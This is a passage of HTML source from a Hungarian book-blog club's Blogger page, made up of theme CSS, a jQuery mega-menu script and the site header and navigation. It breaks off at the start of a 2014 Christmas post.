.pKart_kart  .pKart_up .pKart_add{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#ed1259;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-moz-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-ms-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-o-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);position:absolute;top:392px;left:0;right:0;margin:auto;width:88px;height:88px;cursor:pointer;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_add{-webkit-transform:rotate(360deg) scale(.5);-moz-transform:rotate(360deg) scale(.5);-ms-transform:rotate(360deg) scale(.5);-o-transform:rotate(360deg) scale(.5);transform:rotate(360deg) scale(.5);top:470px}
.pKart_kart .pKart_down{background-color:#fff;position:absolute;bottom:0;width:100%;height:178px;z-index:2;-webkit-border-bottom-left-radius:30px;-moz-border-bottom-left-radius:30px;-ms-border-bottom-left-radius:30px;-o-border-bottom-left-radius:30px;border-bottom-left-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-bottom-right-radius:30px;-ms-border-bottom-right-radius:30px;-o-border-bottom-right-radius:30px;border-bottom-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down{height:100px;-webkit-box-shadow:0 0 30px #cdd8dd;-moz-box-shadow:0 0 30px #cdd8dd;-ms-box-shadow:0 0 30px #cdd8dd;-o-box-shadow:0 0 30px #cdd8dd;box-shadow:0 0 30px #cdd8dd}
.pKart_kart .pKart_down div{width:33.333%;float:left;text-align:center;margin-top:50px;font-size:18px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down div{margin-top:10px}
.pKart_kart .pKart_down div p:first-of-type{color:#66808c;margin-bottom:5px}
.pKart_kart .pKart_down div p:last-of-type{color:#324750;font-weight:700;margin-top:0}
.pKart_kart .pKart_back a i{margin:10px;padding:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}
.pKart_kart .pKart_back a i:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.pKart_kart .pKart_back a:nth-of-type(1) i{color:#3c5895;border:2px solid #3c5895}
.pKart_kart .pKart_back a:nth-of-type(2) i{color:#0077B6;border:2px solid #0077B6}
.pKart_kart .pKart_back a:nth-of-type(3) i{color:#1779FF;border:2px solid #1779FF}
.pKart_kart .pKart_back a:nth-of-type(4) i{color:#111111;border:2px solid #111111}
.pKart_kart .pKart_back a:nth-of-type(5) i{color:#EB5E96;border:2px solid #EB5E96}
.pKart_kart .pKart_back a:nth-of-type(6) i{color:#3F739B;border:2px solid #3F739B}
.pKart_kart  .pKart_up .pKart_add i{color:white;font-size:38px;line-height:88px}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin5tcPQveE5G5-iKg9oDkcgi8PSoYa4ra_Ay-OT_ABUbIbjJ8K_CV-lzOQ7bR8DmSlV6vD30INImruqMG0887JJdg3jn61Jbja8KnZ1A56hiQcckv0ZgQ6o3VebP1-mEc065aBefIePIs/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 8, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2OqglsDd2WpVdq4EWTg2j6k9IEFBJBwc86QVfULDW5HyYwP0mLL9O_Tvh8Vvxm5TcePswFjzQtVfsyRNh3pH__BVeoMEmNlsqneT2DMOsfUE6a51rW_E8m2k4yQpCd3UwH9oBnnEjA/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=9dbea775-cdbc-480e-81f0-d4a4da517f12' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=9dbea775-cdbc-480e-81f0-d4a4da517f12' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<script>
//<![CDATA[
$(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "templatemania@yahoo.com" 
			}
		});	
simpleCart.currency( "USD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:blogturneklub@gmail.com' itemprop='url'><i class="fa fa-envelope"></i> blogturneklub@gmail.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.blogturneklub.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogturné Klub' height='451px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMi_lOLS45OJ9kfgA2ZAmCqvTu35p7u5ZmV1000AuZFy_Qoz8XYMbE5YdpBVxN1vAU4ES55GK8_Al46fInTHfNgBpyG6EkqUdxRKapCREiksBZqVa2ESXoXDKm-je5UtLQ4vjQCqpJVW3R1rIaNLCDzS9GGhjUg4SHj7nEyNzl9HbouI6MrxawkJ9XCg=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BlogturneKlub' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/pg/Blogturne.Klub' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/blogturneklub' title='instagram'></a></li>
<li><a class='email' href='mailto:blogturneklub@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCXD5fIn58YeFnfSfHk8RKtw' title='youtube'></a></li>
<li><a class='pinterest' href='https://hu.pinterest.com/blogturne/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Főoldal</a></li>
<li><a class='menu-target' href='#'>Legfrissebb</a>
<ul>
<li><a href='http://www.blogturneklub.com/search/label/high%20fantasy'>High Fantasy</a></li>
<li><a href='http://www.blogturneklub.com/search/label/realista'>Realista</a></li>
<li><a href='http://www.blogturneklub.com/search/label/paranormális'>Paranormális</a></li>
<li><a href='http://www.blogturneklub.com/search/label/sci-fi'>Sci-fi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/krimi'>Krimi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/thriller'>Thriller</a></li>
<li><a href='http://www.blogturneklub.com/search/label/erotikus'>Erotikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/romantikus'>Romantikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/steampunk'>Steampunk</a></li>
<li><a href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>Képregény</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>Rólunk</a>
<ul>
<li><a href='http://www.blogturneklub.com/p/rolunk.html'>Rólunk</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>Tagjaink</a></li>
</ul></li>
<li><a href='http://www.blogturneklub.com/p/nekunk-irtatok.html'>Nekünk írtátok</a></li>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="https://issuu.com/blogturneklub">
		<span class="screen-reader-text"></span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title"></h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://i.imgur.com/bfkwXOi.jpg');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>btk karácsony</span>
</div>
<img alt='Karácsony a Blogturné Klubbal (2014)' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s72-c/Beautiful_christmas_Tree_Decor.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
Karácsony a Blogturné Klubbal (2014)
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
<span>0</span> Hozzászólás
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html&title=Karácsony a Blogturné Klubbal (2014)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html&title=Karácsony a Blogturné Klubbal (2014)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html&title=Karácsony a Blogturné Klubbal (2014)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg&description=  „Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
